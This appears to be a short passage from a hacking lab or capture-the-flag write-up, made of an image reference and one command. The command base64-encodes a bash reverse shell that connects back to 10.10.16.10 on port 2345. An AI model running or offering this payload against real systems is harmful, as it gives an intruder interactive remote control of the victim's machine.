 echo "bash -i >& /dev/tcp/10.10.16.10/2345 0>&1" | base64